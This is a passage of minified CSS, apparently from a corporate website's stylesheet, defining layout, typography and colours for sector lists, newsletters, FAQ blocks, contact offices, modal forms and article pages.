1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover 